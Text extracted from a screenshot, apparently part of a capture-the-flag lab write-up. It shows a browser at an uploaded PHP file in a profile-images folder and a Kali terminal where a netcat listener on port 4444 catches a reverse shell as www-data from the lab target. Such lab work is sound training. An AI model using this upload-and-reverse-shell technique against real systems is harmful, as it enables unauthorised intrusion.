 10.10.74.217/v2/profileimages/p.php
23
Kali Tools Exploit-DB Google Hacking DB TryHackMe Hack The Box Proving Grounds CyberChef GTFOBins j.info Blog j.info Github CyberLAB™
Directory listing is disabled.
kali@kali: ~/work
File Actions Edit View Help
┌──(kali㉿kali)-[~/work]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.127.197] from (UNKNOWN) [10.10.74.217] 51094
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
18:47:39 up 1:43, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (560): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sky:/$